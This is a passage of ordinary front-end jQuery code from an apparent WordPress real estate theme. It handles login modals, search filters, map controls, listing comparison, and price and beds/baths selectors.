         var link;
        link = jQuery(this).attr('data-related-link');
        window.open(link, '_self');
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// user menu
    ///////////////////////////////////////////////////////////////////////////////////////////

    wpestate_open_menu();

    jQuery('#wpresidence_elementor_register').on( 'click', function(event) {

        event.preventDefault();
        jQuery('.login-links').show();
  
        jQuery('#modal_login_wrapper').show();      
        event.preventDefault();
        jQuery('#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot-div-title-topbar,#forgot-pass-div').hide();
        jQuery('#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot_pass_topbar').show().find('[autofocus]').focus();

        jQuery('#modal_login_wrapper').find('[autofocus]').focus();
    });

    jQuery('#wpresidence_elementor_login').on( 'click', function(event) {

        event.preventDefault();
        jQuery('.login-links').show();
        jQuery('#modal_login_wrapper').show();
        jQuery('#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot_pass_topbar').show().find('[autofocus]').focus();
        jQuery('#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot-div-title-topbar,#forgot-pass-div').hide();
  

        jQuery('#modal_login_wrapper').find('[autofocus]').focus();
    });


   

    jQuery('#user_menu_u.user_not_loged .submit_action').on( 'click', function(event) {
        jQuery('.login-links').show();
        jQuery('#modal_login_wrapper').show();
        jQuery('#modal_login_wrapper').find('[autofocus]').focus();
    });

   

    jQuery('#property_details_modal_close').on('click',function(event){
        jQuery('.website-wrapper').removeAttr('style');
        window.scrollTo(0, parseInt(scroll_modal_save) );
        jQuery('#property_details_modal_wrapper').hide();
        window.history.pushState("", modal_title,modal_url);
    });

    jQuery('#shopping-cart').on('click',function (event) {

        jQuery('#user_menu_open').removeClass('iosfixed').fadeOut(400);
        if (jQuery('#wpestate_header_shoping_cart').is(":visible")) {
            jQuery('#wpestate_header_shoping_cart').fadeOut(400);
        } else {
            jQuery('#wpestate_header_shoping_cart').fadeIn(400);
        }
        event.stopPropagation();
    });


    jQuery(document).on( 'click', function(event) {

        var clicka  =   event.target.id;
        var clicka2 =   jQuery(event.target).attr('share_unit');
        jQuery('#wpestate_header_shoping_cart').fadeOut(400);
        if ( !jQuery('#'+clicka).parents('.topmenux').length) {
            jQuery('#user_menu_open').removeClass('iosfixed').hide(400);
            jQuery('.navicon-button').removeClass('opensvg');
            jQuery('#user_menu_u .navicon-button').removeClass('open');
        }

        jQuery('.share_unit').hide();


        if (event.target.id == "header_type3_wrapper" || jQuery(event.target).parents("#header_type3_wrapper").size()) {

        } else {
            var css_right   = parseFloat( jQuery('.header_type3_menu_sidebar').css('right') );
            var css_left    = parseFloat( jQuery('.header_type3_menu_sidebar').css('left') );
            if(css_right===0 || css_left===0 ){
                jQuery('.header_type3_menu_sidebar.header_left.sidebaropen').css("right","-300px");
                jQuery('.header_type3_menu_sidebar.header_right.sidebaropen').css("left","-300px");
                jQuery('.container.main_wrapper.has_header_type3').css("padding","0px");
                jQuery('.elementor-section.elementor-top-section ').css("padding-right","0px");
                jQuery('.elementor-section.elementor-top-section ').css("padding-left","0px");
                jQuery('.master_header').removeAttr('style');

            }
        }
    });


    jQuery('#header_type3_trigger').on( 'click', function(event) {

        event.preventDefault();
        if ( !jQuery('.container').hasClass('is_boxed') ){
            if( jQuery('.header_type3_menu_sidebar').hasClass('header_left') ){
                jQuery(".header_type3_menu_sidebar").css("right","0px");
                jQuery(".container.main_wrapper ").css("padding-right","300px");
                jQuery('.elementor-section.elementor-top-section ').css("padding-right","300px");
                jQuery(".master_header").css("right","150px");
            }else{
                jQuery(".header_type3_menu_sidebar").css("left","0px");
                jQuery(".container.main_wrapper ").css("padding-left","300px");
                jQuery('.elementor-section.elementor-top-section ').css("padding-left","300px");
                jQuery(".master_header").css("left","150px");
            
            }
            jQuery(".header_type3_menu_sidebar").addClass("sidebaropen");
        }else{
             if( jQuery('.header_type3_menu_sidebar').hasClass('header_left') ){
                jQuery(".header_type3_menu_sidebar").css("right","0px");

            }else{
                jQuery(".header_type3_menu_sidebar").css("left","0px");

            }
            jQuery(".header_type3_menu_sidebar").addClass("sidebaropen");
        }
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    /// new controls for upload pictures
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#imagelist i.fa-trash-alt').on( 'click', function(event) {
          var curent='';
          jQuery(this).parent().remove();

          jQuery('#imagelist .uploaded_images').each(function(){
             curent=curent+','+jQuery(this).attr('data-imageid');
          });
          jQuery('#attachid').val(curent);

      });

    jQuery('#imagelist img').dblclick(function(){

        jQuery('#imagelist .uploaded_images .thumber').each(function(){
            jQuery(this).remove();
        });

        jQuery(this).parent().append('<i class="fa thumber fa-star"></i>');
        jQuery('#attachthumb').val(   jQuery(this).parent().attr('data-imageid') );
    });





    jQuery('#switch').on( 'click', function(event) {
        jQuery('.main_wrapper').toggleClass('wide');
    });


    jQuery('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('shown.bs.collapse', function () {
        jQuery(this).find('h4').removeClass('carusel_closed');
    });

    jQuery('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('hidden.bs.collapse', function () {
        jQuery(this).find('h4').addClass('carusel_closed');
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////

    var elems = ['.directory_sidebar','.search_wrapper' , 
        '#advanced_search_shortcode', '#advanced_search_shortcode_2', '.adv-search-mobile','.advanced_search_sidebar'];

    jQuery.each( elems, function( i, elem ) {

        jQuery(elem+' li').on( 'click', function(event) {
            event.preventDefault();
            var pick, value, parent,parent_replace;
            parent_replace='.filter_menu_trigger';
            if(elem === '.advanced_search_sidebar'  ){
                parent_replace='.sidebar_filter_menu';
            }

            pick = jQuery(this).text();
            value = jQuery(this).attr('data-value');

			// agents search patch
			//if( jQuery(this).parents('.advanced_search_sidebar').hasClass('ag_ag_dev_search_widget') ){
			if( jQuery(this).parent().hasClass('aag_picker') ){
				jQuery('.ag_ag_dev_search_selector').hide();
				jQuery('.selector_for_'+value).fadeIn();
			}


            parent = jQuery(this).parent().parent();
            if(elem === '.directory_sidebar' ){
                parent.find(parent_replace).text(pick).attr('data-value',value);
            }else{
                parent.find(parent_replace).text(pick).attr('data-value',value);
            }
            parent.find('input').val(value);
        });
    });




    jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on( 'click', function(event) {

        if(jQuery(this).hasClass('wpestate_prevent_ajax')){   
            return;
        }

        if (typeof (wpestate_show_pins) !== "undefined") {
            first_time_wpestate_show_inpage_ajax_half=1;
 
            wpestate_show_pins();
        }
    });





    var typingTimer;                //timer identifier
    var doneTypingInterval = 1500;  //time in ms, 5 second for example
    var jQueryinput = jQuery('#adv_location,.search_wrapper input[type=text]');

    jQueryinput.on('keyup', function (event) {
        if(jQuery(this).attr('id')=='geolocation_search' || jQuery(this).attr('id')=='geolocation_search2') {
            return;
        }
        if (event.keyCode === 13) { 
            first_time_wpestate_show_inpage_ajax_half=1;
            wpestate_show_pins();
        }
    });

    //on keydown, clear the countdown
    jQueryinput.on('keydown', function () {
      clearTimeout(typingTimer);
    });



    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#openmap').on( 'click', function(event) {

        if( jQuery(this).find('i').hasClass('fa-angle-down') ){
            jQuery(this).empty().append('<i class="fas fa-angle-up"></i>'+control_vars.close_map);

            if (control_vars.show_adv_search_map_close === 'no') {
                jQuery('.search_wrapper').addClass('adv1_close');
                wpestate_adv_search_click();
            }

        }else{
            jQuery(this).empty().append('<i class="fas fa-angle-down"></i>'+control_vars.open_map);

        }
        wpestate_new_open_close_map(2);

    });


    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// full screen map
    ////////////////////////////////////////////////////////////////////////////////////////////
    var wrap_h;
    var map_h;

    jQuery('#gmap-full').on( 'click', function(event) {


        if(  jQuery('#gmap_wrapper').hasClass('fullmap') ){
            jQuery('#google_map_prop_list_wrapper').removeClass('fullhalf');

            jQuery('#gmap_wrapper').removeClass('fullmap').css('height',wrap_h+'px');
            jQuery('#googleMap').removeClass('fullmap').css('height',map_h+'px');
            jQuery('.master_header ').removeClass('header_full_map');
            jQuery('#search_wrapper').removeClass('fullscreen_search');
            jQuery('#search_wrapper').removeClass('fullscreen_search_open');
            
                if(  !jQuery('#google_map_prop_list_wrapper').length ){
                    jQuery('.content_wrapper').show();
                }
            jQuery('body,html').animate({
                 scrollTop: 0
            }, "slow");
            jQuery('#openmap').show();
            jQuery(this).empty().append('<i class="fas fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass('spanselected');

            jQuery('#google_map_prop_list_wrapper').removeClass('fullscreen');
            jQuery('#google_map_prop_list_sidebar').removeClass('fullscreen');


        }else{
            jQuery('#gmap_wrapper,#googleMap').css('height','100%').addClass('fullmap');

            jQuery('#google_map_prop_list_wrapper').addClass('fullscreen');
            jQuery('#google_map_prop_list_sidebar').addClass('fullscreen');




            jQuery('#google_map_prop_list_wrapper').addClass('fullhalf');


            wrap_h=jQuery('#gmap_wrapper').outerHeight();
            map_h=jQuery('#googleMap').outerHeight();

            jQuery('.master_header ').addClass('header_full_map');


            jQuery('#search_wrapper').addClass('fullscreen_search');
         
            if(  !jQuery('#google_map_prop_list_wrapper').length ){
                jQuery('.content_wrapper').hide();
            }

            jQuery('#openmap').hide();
            jQuery(this).empty().append('<i class="fas fa-square"></i>'+control_vars.default).addClass('spanselected');

        }
        wpresidence_map_resise();



    });


    jQuery('#street-view').on( 'click', function(event) {
         wpestate_toggleStreetView();
    });





    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////     caption-wrapper
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('.caption-wrapper').on( 'click', function(event) {
        jQuery(this).toggleClass('closed');
        jQuery('.carusel-back').toggleClass('rowclosed');
        jQuery('.wpestate_horizontal_slider_wrapper  .carousel-indicators').toggleClass('rowclosed');
    });

    jQuery('.carousel-round-indicators li').on( 'click', function(event) {
        jQuery('.carousel-round-indicators li').removeClass('active');
        jQuery(this).addClass('active');
    });

    jQuery('.videoitem iframe').on( 'click', function(event) {
        jQuery('.estate_video_control').remove();
    });
    ///////////////////////////////////////////////////////////////////////////////////////
    ////// Advanced search
    /////////////////////////////////////////////////////////////////////////////////////////

    wpestate_adv_search_click();


     jQuery('.custom_details_container .send_email_agent').on( 'click', function(event) {
         event.preventDefault();

         jQuery('body,html').animate({
               scrollTop: ( jQuery("#show_contact").offset().top-100)
          }, "slow");

     });

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   back to top
    ///////////////////////////////////////////////////////////////////////////////////////////


     jQuery('.backtop').on( 'click', function(event) {
         event.preventDefault();

         jQuery('body,html').animate({
                scrollTop: 0
          }, "slow");

     });

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    footer contact
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('.contact-box ').on( 'click', function(event) {
        event.preventDefault();
        jQuery('.contactformwrapper').toggleClass('hidden');
        wpestate_contact_footer_starter();
    });





    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// Search widget
    ///////////////////////////////////////////////////////////////////////////////////////////
    jQuery('#searchform input').focus(function(){
      jQuery(this).val('');
    }).blur(function(){

    });



    ////////////////////////////////////////////////////////////////////////////////////////////
    /// adding total for featured listings
    ///////////////////////////////////////////////////////////////////////////////////////////
    jQuery('.extra_featured').on('change', function(){
       var parent= jQuery(this).parent().parent();
       var price_regular  = parseFloat( parent.find('.submit-price-no').text(),10 );
       var price_featured = parseFloat( parent.find('.submit-price-featured').text(),10 );
       var total= price_regular+price_featured;

       if( jQuery(this).is(':checked') ){
            parent.find('.submit-price-total').text(total);
            parent.find('.stripe_form_featured').show();
            parent.find('.stripe_form_simple').hide();
       }else{
           //substract from total
            parent.find('.submit-price-total').text(price_regular);
            parent.find('.stripe_form_featured').hide();
            parent.find('.stripe_form_simple').show();
       }
    });


    
    /////////////////////////////////////////////////////////////////////////////////////////
    /////// grid to list view 
    ///////////////////////////////////////////////////////////////////////////////////////////


    jQuery('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
       jQuery(this).parent().addClass('wrap_custom_image');
    });






    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   compare action
    ///////////////////////////////////////////////////////////////////////////////////////////
    var already_in=[];
    jQuery('#compare_close').on( 'click', function(event) {
        jQuery('.prop-compare').animate({
            right: "-240px"
        });
    });

    jQuery('.compare-action').on( 'click', function(e) {

        e.preventDefault();
        e.stopPropagation();
        jQuery('.prop-compare').animate({
                            right: "0px"
                        });

        var post_id = jQuery(this).attr('data-pid');
         for(var i = 0; i < already_in.length; i++) {
            if(already_in[i] === post_id) {
                return;
            }
        }

        already_in.push(post_id);


        var post_image = jQuery(this).attr('data-pimage');

        var to_add = '<div class="items_compare" style="display:none;"><img src="' + post_image + '"  class="img-responsive"><input type="hidden" value="' + post_id + '" name="selected_id[]" /></div>';
        jQuery('div.items_compare:first-child').css('background', 'red');
        if (parseInt(jQuery('.items_compare').length,10) > 3) {
            jQuery('.items_compare:first').remove();
        }
        jQuery('#submit_compare').before(to_add);

        jQuery('#submit_compare').on( 'click', function(event) {
            jQuery('#form_compare').trigger('submit');
        });

        jQuery('.items_compare').fadeIn(500);
    });

    jQuery('#submit_compare').on( 'click', function(event) {
        jQuery('#form_compare').trigger('submit');
    });



     /////////////////////////////////////////////////////////////////////////////////////////
     ////// form upload
     /////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#form_submit_2,#form_submit_1 ').on( 'click', function(event) {
        var loading_modal;
        window.scrollTo(0, 0);
        loading_modal='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+'</div></div></div></div></div>';

        jQuery('body').append(loading_modal);
        jQuery('#loadingmodal').modal();
    });


    jQuery('#add-new-image').on( 'click', function(event) {
        jQuery('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo('#files_area');
    });



    jQuery('.delete_image').on( 'click', function(event) {
        var image_id=jQuery(this).attr('data-imageid');

        var curent=jQuery('#images_todelete').val();
        if(curent===''){
              curent=image_id;
        }else{
              curent=curent+','+image_id;
        }

        jQuery('#images_todelete').val(curent) ;
        jQuery(this).parent().remove();
   });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// mouse over map tooltip
     /////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#googleMap').on('mousemove', function(e){
       jQuery('.tooltip').css({'top':e.pageY,'left':e.pageX, 'z-index':'1'});
    });

    setTimeout(function(){  jQuery('.tooltip').fadeOut("fast");},10000);
});

/////////////////////////////////////////////////////
////////////////// END ready


/**
 * Initializes Bootstrap tooltips for all elements with the 'data-bs-toggle="tooltip"' attribute.
 * This function selects all elements that should have tooltips and applies the Bootstrap tooltip
 * functionality to each of them. It should be called after the DOM is fully loaded to ensure all
 * elements are accessible.
 */
function wpestate_initializeTooltips_bootstrap53() {
    // Select all elements with the 'data-bs-toggle="tooltip"' attribute
    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));

    // Initialize a Bootstrap tooltip for each selected element
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
      return new bootstrap.Tooltip(tooltipTriggerEl);
    });
}



/*
* control google map types
*
*/

function wpestate_map_types_control(){
    

    jQuery('#map-view').on( 'click', function(event) {
        jQuery('.wpresidence_map_styles_wrapper').toggle();
    });

    jQuery('.map-type').on( 'click', function(event) {
        var map_type;
        jQuery('.wpresidence_map_styles_wrapper').hide();
        map_type=jQuery(this).attr('id');
        wpestate_change_map_type(map_type);

    });

  

}


/*
* adjust sticky footer
*
*/



function wpestate_adjust_sticky_footer(){
    if(control_vars.sticky_footer==='yes'){
        var footer_height=jQuery('#colophon').height();
        jQuery('.wpresidence_main_wrapper_class:not(.has_header_type4)').css('margin-bottom', footer_height);
        jQuery('.wpresidence_wrapper_for_header_4_colum').css('padding-bottom',footer_height);
    }

}


/*
*multiple currency set coookie
*
*/


function wpestate_change_currency_dropdown_action(){
   
    jQuery('.list_sidebar_currency li').on( 'click', function(event) {

        var ajaxurl,data,pos,symbol,coef,curpos, pick;

        data=jQuery(this).attr('data-value');
        pos=jQuery(this).attr('data-pos');
        symbol=jQuery(this).attr('data-symbol');
        coef=jQuery(this).attr('data-coef');
        curpos=jQuery(this).attr('data-curpos');

		var parent_pointer = jQuery(this).parents('.dropdown ');
	
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        var nonce = jQuery('#wpestate_change_currency').val();
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_multiple_curr',
                'curr'      :   data,
                'pos'       :   pos,
                'symbol'    :   symbol,
                'coef'      :   coef,
                'curpos'    :   curpos,
                'security'  :   nonce
            },
            success: function (data) {

                location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax

    });

}

/*
*
*
*
*/




function wpestate_adjustMegaMenuPosition() {
    jQuery(".wpestate_mega_menu2_wrapper").each(function() {
      var $megaMenu = jQuery(this);
      var parentOffset = $megaMenu.closest("li").offset().left;
        var viewportWidth = jQuery(window).width();
      $megaMenu.css({
    
        left: -parentOffset + "px",
        width: viewportWidth + "px",
        "max-width": viewportWidth + "px",
      });
    });
}


/**
 * WpEstate Advanced Filters Multi-Select
 * Handles the chained filtering between County/State -> City -> Area dropdowns
 * Uses Bootstrap Select plugin for enhanced multi-select functionality
 * 
 * HTML Structure Expected:
 * - Multi-select dropdowns with class 'wpestatemultiselectselectpicker'
 * - Options with data-taxonomy (county / state, cities, areas)
 * - Options with data-parent-value matching parent selection values
 * 
 * @since 5.0.5
 */
/**
 * WpEstate Advanced Filters Multi-Select
 * Handles the chained filtering between County/State -> City -> Area dropdowns
 */
function wpestate_advnced_filters_bars() {
    function initializeSelectPicker(element) {
        element.selectpicker({
            styleBase: 'wpestate-multiselect-custom-style',
            size: 7
        }).on('changed.bs.select', function(e, clickedIndex, isSelected, previousValue) {
        
            
            var elememtParent = jQuery(this).closest('.tab-pane.active');
            if (elememtParent.length == 0) {
                elememtParent = jQuery(this).parents().eq(2);
            }
            
            var elementId = jQuery(this).attr('id');
            
            const county_relations = {
                'county-state': 'advanced_city',
                'sidebar-county-state': 'sidebar-advanced_city',
                'shortcode-county-state': 'shortcode-advanced_city',
                'mobile-county-state': 'mobile-advanced_city'
            };
            
            const city_relations = {
                'advanced_city': 'advanced_area',
                'sidebar-advanced_city': 'sidebar-advanced_area',
                'shortcode-advanced_city': 'shortcode-advanced_area',
                'mobile-advanced_city': 'mobile-advanced_area'
            };
            
            var selectedOption = jQuery(this).find('option').eq(clickedIndex);
            var attributeTaxonomy = selectedOption.attr('data-taxonomy');
            var selectedOptions = jQuery(this).find('option:selected');
            
            if (attributeTaxonomy === 'cities' || attributeTaxonomy === 'county / state') {
                triggerChangeOn = county_relations[elementId];
                if (attributeTaxonomy === 'cities') {
                    triggerChangeOn = city_relations[elementId];
                }
                
                var selectedValues = jQuery(this).find('option:selected').map(function() {
                    return jQuery(this).val();
                }).get();
                
                var elementCousin = elememtParent.find('#' + triggerChangeOn);
                elementCousin.find('option').each(function() {
                    var optionValue = jQuery(this).data('parent-value');
                    if (selectedValues.length === 0 || selectedValues.indexOf(optionValue) !== -1) {
                        jQuery(this).show();
                    } else {
                        jQuery(this).hide();
                    }
                });
                
                // Destroy and reinitialize with all event handlers
                elementCousin.selectpicker('destroy');
                initializeSelectPicker(elementCousin);
            }
            
            first_time_wpestate_show_inpage_ajax_half = 1;
            wpestate_show_pins();
            
        }).on('shown.bs.select', function(e) {
            var thisButton = jQuery(this);
            
            var windowWidth = jQuery(window).width();
            var buttonOffset = thisButton.offset();
            var buttonWidth = thisButton.outerWidth();
            var $dropdownMenu = jQuery(this).parent().find('.dropdown-menu.open');
            
            var distanceFromLeft = buttonOffset.left;
            var distanceFromRight = windowWidth - (buttonOffset.left + buttonWidth);
            
            if (distanceFromLeft <= 150) {
                $dropdownMenu.css('left', 0);
                $dropdownMenu.css('right', 'auto');
            } else if (distanceFromRight <= 150) {
                $dropdownMenu.css('left', 'auto');
                $dropdownMenu.css('right', 0);
            }
        });
    }
    
    // Initialize all selectpickers
    jQuery('.wpestatemultiselectselectpicker').each(function() {
        initializeSelectPicker(jQuery(this));
    });
}




/**
 * Function to show/hide hidden fields in the WP Estate search form.
 * This function handles both floating and non-floating search forms,
 * providing smooth animations for expanding and collapsing advanced search options.
 */
function wpestate_show_hide_search_form_hidden_fields(){
    // Variable to store the original top position of the search wrapper
    var handler_top;

    // Attach click event handler to the advanced search toggle button
    jQuery('.adv_handler').on('click', function(event) {
        // Prevent the default action of the click event
        event.preventDefault();

        // Select the hidden fields container
        var check_row = jQuery('.adv_search_hidden_fields');

        // Check if the search form is floating
        if (jQuery('#search_wrapper').hasClass('with_search_form_float')) {
            // Handle floating search form
            if (!jQuery('#search_wrapper').hasClass('openmore')) {
                // If the form is not expanded, prepare to open it

                // Temporarily set display to flex and hide to measure accurate height
                // This is necessary because flex display can affect the element's dimensions
                check_row.css({'display': 'flex', 'visibility': 'hidden'});
                var height = check_row.outerHeight();
                // Reset to original state before animation
                check_row.css({'visibility': '', 'display': 'none'});
               
                // Get the current top position of the search wrapper
                handler_top = parseInt(jQuery('#search_wrapper').css('top'));
                // Calculate the new top position
                
                
               
                // Slide down hidden fields and set to flex display after animation
                // This ensures smooth animation while achieving the desired flex layout
                check_row.slideDown({
                    duration: 200,
                    queue: false,
                    complete: function() {
                        jQuery(this).css('display', 'flex');
                    }
                });
               
                // Mark the search wrapper as expanded
                jQuery('#search_wrapper').addClass('openmore');
            } else {
                // If the form is already expanded, close it

                // Animate the search wrapper back to its original position
                jQuery('#search_wrapper').animate({
                    'top': handler_top
                }, { duration: 200, queue: false });
               
                // Slide up the hidden fields
                check_row.slideUp({ duration: 200, queue: false });
                // Remove the expanded state class
                jQuery('#search_wrapper').removeClass('openmore');
            }
        } else {
            // Handle non-floating search form
            if (check_row.css('display') === 'none') {
                // If hidden fields are not visible, show them
                // Set display to flex, hide it, then slide down for smooth animation
                check_row.css('display', 'flex').hide().slideDown(200);
            } else {
                // If hidden fields are visible, hide them
                check_row.slideUp(200);
            }
        }
    });
}




/**
 * Function to control "more options" in search form
 * 
 * This function sets up event handlers for expanding and collapsing
 * additional search options in  real estate search form.
 * 
 * 
 */
function wpestate_extended_search_function(){
    // Event handler for expanding the search options
    jQuery('.residence_adv_extended_options_text').on('click', function(event) {
        var parent_wrapper = jQuery(this).parent();
        
        // Hide the "More options" text
        jQuery(this).hide();
        
        // Find and show the extended search options
        var check_row = parent_wrapper.find('.extended_search_check_wrapper');
        check_row.slideDown({ duration: 200, queue: false });
        
        // Show the close button
        parent_wrapper.find('.adv_extended_close_button').show();
    });

    // Event handler for collapsing the search options
    jQuery('.adv_extended_close_button').on('click', function(event) {
        var parent_wrapper = jQuery(this).parent().parent();
        
        // Hide the close button
        jQuery(this).hide();
        
        // Show the "More options" text
        parent_wrapper.find('.residence_adv_extended_options_text').show();
        
        // Hide the extended search options
        parent_wrapper.find('.extended_search_check_wrapper').slideUp({ duration: 200, queue: false });
    });
}



/*
 * wp_estate_baths_component_item
 *
 * This function sets up the behavior for a beds and baths selection component
 * in a real estate WordPress theme or plugin.
 */
function wpestate_beds_baths_component() {
   
    /**
     * Handles the click event on beds or baths items
     * @param {string} itemClass - The class of the clicked item
     * @param {string} inputClass - The class of the input to update
     */
    function handleItemClick(itemClass, inputClass) {
        var selected_item = jQuery(this);
        var parent = selected_item.parent();
        var component = selected_item.closest('.wpestate-beds-baths-popoup-component');
        // Remove selected class from all items and add it to the clicked item
        parent.find(itemClass).removeClass('wp_estate_component_item_selected');
        selected_item.addClass('wp_estate_component_item_selected');
        // Update the hidden input value
        var selected_value = selected_item.attr('data-value');
        jQuery(inputClass).val(selected_value);
        update_label(component);
    }

    /**
     * Updates the label of the component with the selected beds and baths
     * @param {jQuery} component - The component to update
     */
    function update_label(component){
        var selected_beds = component.find('.wp_estate_beds_component_item.wp_estate_component_item_selected').length > 0 ? component.find('.wp_estate_beds_component_item.wp_estate_component_item_selected').attr('data-value') : '0';
        var selected_baths = component.find('.wp_estate_baths_component_item.wp_estate_component_item_selected').length > 0 ? component.find('.wp_estate_baths_component_item.wp_estate_component_item_selected').attr('data-value') : '0';
        var update_label=parseFloat(selected_beds)+'+ '+control_vars.bd+'/'+parseFloat(selected_baths)+'+ '+control_vars.ba;
        component.find('.dropdown-toggle').text(update_label);
    }

    // Attach event handlers
    // Handler for bed selection
    jQuery('.wp_estate_beds_component_item').on('click', function(event) {
        event.stopPropagation();
        handleItemClick.call(this, '.wp_estate_beds_component_item', '.wpresidence-componentsbeds');
    });

    // Handler for bath selection
    jQuery('.wp_estate_baths_component_item').on('click', function(event) {
        event.stopPropagation();
        handleItemClick.call(this, '.wp_estate_baths_component_item', '.wpresidence-componentsbaths');
    });

    // Handler for resetting the selection
    jQuery('.wpestate-beds-baths-popoup-reset').on('click', function(event) {
        event.stopPropagation();
        var parent = jQuery(this).closest('.wpestate-beds-baths-popoup-wrapper');
        // Remove selected class from all items
        parent.find('.wp_estate_baths_component_item').removeClass('wp_estate_component_item_selected');
        parent.find('.wp_estate_beds_component_item').removeClass('wp_estate_component_item_selected');
        // Clear input values
        parent.find('.wpresidence-componentsbeds, .wpresidence-componentsbaths').val('');
        // Reset the label
        var component = jQuery(this).closest('.wpestate-beds-baths-popoup-component');
        var update_value=jQuery(this).attr('data-default-value')+'<span class="caret caret_filter "></span>';
        component.find('.dropdown-toggle').html(update_value);
    });

    // Handler for completing the selection
    jQuery('.wpestate-beds-baths-popoup-done').on('click', function() {
        first_time_wpestate_show_inpage_ajax_half=1;
        wpestate_show_pins();
    });
 
}


/*
 * wp_estate_price_component_item
 *
 * This function sets up the behavior for a price range selection component
 * in a real estate WordPress theme or plugin.
 */
function wpestate_price_component_item(){

    // Prevent click event propagation on the price popup wrapper
    jQuery('.wpestate-price-popoup-wrapper').on('click', function(event) {
        event.stopPropagation();
    });

    // Clear input value on focus for price range inputs
    jQuery('.component_adv_search_elementor_price_low,.component_adv_search_elementor_price_max').on('focus',function(){
        jQuery(this).val('');
    })

    // Ensure only numeric input for price range fields
    jQuery('.component_adv_search_elementor_price_low,.component_adv_search_elementor_price_max').on('input', function() {
        // Replace non-digit characters with an empty string
        jQuery(this).val(jQuery(this).val().replace(/\D/g, ''));
    });

    // Update slider when price input changes
    jQuery('.component_adv_search_elementor_price_low,.component_adv_search_elementor_price_max').on('change',function(event) {
        var inputValue = jQuery(this).val();
        var parent = jQuery(this).closest('.wpestate-price-popoup-wrapper');
        var numericValue = parseFloat(inputValue)
        var slider = parent.find('.ui-slider')
        
        // Update slider based on which input changed (low or max)
        if( jQuery(this).hasClass('component_adv_search_elementor_price_low') ){      
            slider.slider('values', 0, numericValue);
            slider.slider("option", "slide").call(slider, null, { values: [numericValue, slider.slider("values")[1]] });
        }else{
            slider.slider('values', 1, numericValue);
            slider.slider("option", "slide").call(slider, null, { values: [slider.slider("values")[0], numericValue] });
        }
    });

    // Reset price component to default values
    jQuery('.wpestate-price-component-popoup-reset').on('click',function(event){
        event.stopPropagation();
        var parent = jQuery(this).closest('.wpestate-price-popoup-wrapper');
        var low_value_label = parent.find('.wpestate-price-popoup-field-low').attr('data-value');
        var max_value_label = parent.find('.wpestate-price-popoup-field-max').attr('data-value');
       
        // Reset values based on the type of price input present
        if(parent.find('.adv_search_elementor_price_low').length>0 ){
            var low_value = parent.find('.adv_search_elementor_price_low').attr('data-value');
            var max_value = parent.find('.adv_search_elementor_price_max').attr('data-value');
            parent.find('.adv_search_elementor_price_low').val(low_value);
            parent.find('.adv_search_elementor_price_max').val(max_value);
        }else{
            if( parent.find('.adv6_price_low').length > 0 ){
                var low_value = parent.find('.adv6_price_low').attr('data-value');
                var max_value = parent.find('.adv6_price_max').attr('data-value');
                parent.find('.adv6_price_low').val(low_value);
                parent.find('.adv6_price_max').val(max_value);
            }else{
                var low_value = parent.find('.single_price_low').attr('data-value');
                var max_value = parent.find('.single_price_max').attr('data-value');
                parent.find('.adv6_price_low').val(low_value);
                parent.find('.adv6_price_max').val(max_value);
            }
        }

        // Reset dropdown button text
        var button_item = parent.parent().find('.dropdown-toggle');
        button_item.html( button_item.attr('data-default-value')+' <span class="caret caret_filter "></span>' ) ;
        
        // Reset price range fields
        parent.find('.wpestate-price-popoup-field-low').val(low_value_label);
        parent.find('.wpestate-price-popoup-field-max').val(max_value_label);
   
        // Reset slider label and values
        var slider_label = parent.find('.wpresidence_slider_price').attr('data-default');
        parent.find('.wpresidence_slider_price').text(slider_label);
        var slider = parent.find('.ui-slider')
        slider.slider('values', 0, parseFloat(low_value)); // sets first handle (e.g., min value)
        slider.slider('values', 1, parseFloat(max_value));
    })

    // Handle 'Done' button click
    jQuery('.wpestate-price-component-popoup-done').on('click',function(event){
        var parent_wrapper = jQuery('body');
        var fake_click_item = parent_wrapper.parent();
        fake_click_item.trigger('click');
        wpestate_show_pins();
    })
}



/*
*
* format a price
*
*/
function wpestate_format_a_price(priceValue){
    thousandSeparator   = control_vars.price_separator;
    decimalPoints       = control_vars.decimal_poins;
    decimalSeparator    = control_vars.decimal_poins_separator;

    if (!isNaN(priceValue)) {
        priceValue= parseFloat(priceValue);
        var formattedPrice = priceValue.toFixed(decimalPoints).replace(/\d(?=(\d{3})+\.)/g, '$&' + thousandSeparator);
